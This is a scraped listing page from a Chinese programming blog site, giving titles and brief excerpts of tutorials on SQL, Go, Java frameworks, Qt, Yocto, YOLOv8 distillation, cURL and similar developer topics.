
太阳系三体模拟器
介绍 《三体》是刘慈欣创作的长篇科幻小说,文中提到的三体问题比较复杂和无解。 该项目代码就是利用 Python 来模拟三体的运行,此项目代码完全共享,欢迎下载。 我们可以自己通过调整天体的初始坐标、质量和矢量速度等等参数来自定义各种场景…...

SQL常见面试题
今天刷了一遍牛客里的必知必会题,一共50道题,大部分都比较基础,下面汇总一下易错题。 SQL81 顾客登录名 本题几个关键点: 登录名是其名称和所在城市的组合,因此需要使用substring()和concat()截取和拼接字段。得到登…...

怎么获取客户端真实IP?GO
在使用 Golang 的 net/rpc 包进行 RPC 服务开发时,我们有时候会遇到需要获取客户端的真实 IP 和当前连接 net.Conn 的需求。然而在 net/rpc 的服务处理方法中,并没有提供直接获取到这些信息的途径。 那么,我们应该如何去获取这些信息呢&…...
山海鲸可视化软件的优势:数据整合、可视化与个性化定制
随着科技的快速发展,企业数字化转型已成为必然趋势。而对于一些本身没有开发优势或非技术型企业,数字化产品的选择就成为重中之重。作为山海鲸可视化软件的开发者,我们深知这一点,对于企业来说,能选择一个产品一定要有…...

Mybatis行为配置之Ⅰ—缓存
专栏精选 引入Mybatis Mybatis的快速入门 Mybatis的增删改查扩展功能说明 mapper映射的参数和结果 Mybatis复杂类型的结果映射 Mybatis基于注解的结果映射 Mybatis枚举类型处理和类型处理器 再谈动态SQL Mybatis配置入门 Mybatis行为配置之Ⅰ—缓存 Mybatis行为配置…...

【Java开发岗面试】八股文—计算机网络
声明: 背景:本人为24届双非硕校招生,已经完整经历了一次秋招,拿到了三个offer。本专题旨在分享自己的一些Java开发岗面试经验(主要是校招),包括我自己总结的八股文、算法、项目介绍、HR面和面试…...
)
【PythonRS】基于矢量范围批量下载遥感瓦片高清数据(天地图、高德、谷歌等)
这个是之前写的代码了,正好今天有空所以就和大家分享一下。我们在处理项目时,有时候需要高清底图作为辅助数据源去对比数据,所以可能会需要卫星数据。所以今天就和大家分享一下如何使用Python基于矢量范围批量下载高清遥感瓦片数据。 1 读取矢…...

穷举vs暴搜vs深搜vs回溯vs剪枝
欢迎来到Cefler的博客😁 🕌博客主页:那个传说中的man的主页 🏠个人专栏:题目解析 🌎推荐文章:题目大解析(3) 目录 👉🏻全排列👉&#…...

Sensor Demosaic IP 手册PG286笔记
《 UG1449 Multimedia User Guide》中包含了大量的多媒体IP简介。 本IP 用于对bayer RGB(每个pixel只有单个R/G/B)做去马赛克处理,恢复成每个pixel点都有完整的RGB值。通过axi接口配置IP内部erg。 1、算法手册中的描述 提到了几种插值算法&…...

HarmonyOS —— UIAbility 页面跳转总结
HarmonyOS —— UIAbility 页面跳转总结 Author:Gorit Date:2023年12月27日 一、系统环境 HarmonOS API9SDK 3.1.0Stage 模型 二、应用内跳转 在应用内之前实现不同 page 的跳转,我们使用 router 即可,页面跳转主要支持如下…...

Spring Boot 3 集成 Jasypt详解
随着信息安全的日益受到重视,加密敏感数据在应用程序中变得越来越重要。Jasypt(Java Simplified Encryption)作为一个简化Java应用程序中数据加密的工具,为开发者提供了一种便捷而灵活的加密解决方案。本文将深入解析Jasypt的工作…...
Spring Boot整合 EasyExcel 实现复杂 Excel 表格的导入与导出功能
文章目录 1. 简介2. 引入依赖3. 导入功能实现3.1 创建实体类3.2 编写导入 Controller3.3 编写导入页面 4. 导出功能实现4.1 编写导出 Controller4.2 编写导出页面 5. 启动应用 🎈个人主页:程序员 小侯 🎐CSDN新晋作者 🎉欢迎 &…...

SQLSERVER排查CPU占用高
操作系统是Windows2008R2 ,数据库是SQL2008R2 64位 64G内存,16核CPU 硬件配置还是比较高的,他说服务器运行的是金蝶K3软件,数据库实例里有多个数据库 现象 他说是这几天才出现的,而且在每天的某一个时间段才会出现CPU占用高的情况 内存占用不太高,只占用了30个G CPU…...
label-studio的使用教程(导入本地路径)
文章目录 1. 准备环境2. 脚本启动2.1 Windows2.2 Linux 3. 安装label-studio机器学习后端3.1 pip安装(推荐)3.2 GitHub仓库安装 4. 后端配置4.1 yolo环境4.2 引入后端模型4.3 修改脚本4.4 启动后端 5. 标注工程5.1 创建工程5.2 配置图片路径5.3 配置工程类型标签5.4 配置模型5.…...
P3 QT项目----记事本(3.8)
3.8 记事本项目总结 项目源码 1.main.cpp #include "widget.h" #include <QApplication> int main(int argc, char *argv[]) {QApplication a(argc, argv);Widget w;w.show();return a.exec(); } 2.widget.cpp #include "widget.h" #include &q…...

Qt Http Server模块功能及架构
Qt Http Server 是 Qt 6.0 中引入的一个新模块,它提供了一个轻量级的 HTTP 服务器实现,主要用于构建基于 HTTP 的应用程序和服务。 功能介绍: 主要功能 HTTP服务器功能: 支持 HTTP/1.1 协议 简单的请求/响应处理模型 支持 GET…...

从零开始打造 OpenSTLinux 6.6 Yocto 系统(基于STM32CubeMX)(九)
设备树移植 和uboot设备树修改的内容同步到kernel将设备树stm32mp157d-stm32mp157daa1-mx.dts复制到内核源码目录下 源码修改及编译 修改arch/arm/boot/dts/st/Makefile,新增设备树编译 stm32mp157f-ev1-m4-examples.dtb \stm32mp157d-stm32mp157daa1-mx.dtb修改…...

12.找到字符串中所有字母异位词
🧠 题目解析 题目描述: 给定两个字符串 s 和 p,找出 s 中所有 p 的字母异位词的起始索引。 返回的答案以数组形式表示。 字母异位词定义: 若两个字符串包含的字符种类和出现次数完全相同,顺序无所谓,则互为…...
微信小程序云开发平台MySQL的连接方式
注:微信小程序云开发平台指的是腾讯云开发 先给结论:微信小程序云开发平台的MySQL,无法通过获取数据库连接信息的方式进行连接,连接只能通过云开发的SDK连接,具体要参考官方文档: 为什么? 因为…...
Yolov8 目标检测蒸馏学习记录
yolov8系列模型蒸馏基本流程,代码下载:这里本人提交了一个demo:djdll/Yolov8_Distillation: Yolov8轻量化_蒸馏代码实现 在轻量化模型设计中,**知识蒸馏(Knowledge Distillation)**被广泛应用,作为提升模型…...

【Go语言基础【12】】指针:声明、取地址、解引用
文章目录 零、概述:指针 vs. 引用(类比其他语言)一、指针基础概念二、指针声明与初始化三、指针操作符1. &:取地址(拿到内存地址)2. *:解引用(拿到值) 四、空指针&am…...

从 GreenPlum 到镜舟数据库:杭银消费金融湖仓一体转型实践
作者:吴岐诗,杭银消费金融大数据应用开发工程师 本文整理自杭银消费金融大数据应用开发工程师在StarRocks Summit Asia 2024的分享 引言:融合数据湖与数仓的创新之路 在数字金融时代,数据已成为金融机构的核心竞争力。杭银消费金…...

掌握 HTTP 请求:理解 cURL GET 语法
cURL 是一个强大的命令行工具,用于发送 HTTP 请求和与 Web 服务器交互。在 Web 开发和测试中,cURL 经常用于发送 GET 请求来获取服务器资源。本文将详细介绍 cURL GET 请求的语法和使用方法。 一、cURL 基本概念 cURL 是 "Client URL" 的缩写…...
